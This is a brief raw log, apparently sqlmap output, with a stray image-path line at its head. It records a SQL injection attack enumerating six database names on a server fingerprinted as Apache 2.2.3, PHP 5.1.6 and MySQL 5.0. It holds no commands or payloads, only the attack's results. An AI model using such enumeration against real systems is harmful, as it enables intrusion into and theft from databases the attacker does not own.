 web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[23:10:06] [INFO] fetching database names
[23:10:09] [INFO] the SQL query used returns 6 entries
[23:10:13] [INFO] retrieved: "information_schema"
[23:10:17] [INFO] retrieved: "bishal"
[23:10:21] [INFO] retrieved: "db_dudbc_#$#%"
[23:10:24] [INFO] retrieved: "dbeprocurement"
[23:10:28] [INFO] retrieved: "mysql"
[23:10:40] [INFO] retrieved: "test"
available databases [6]:
[*] bishal
[*] db_dudbc_#$#%
[*] dbeprocurement
[*] information_schema
[*] mysql
[*] test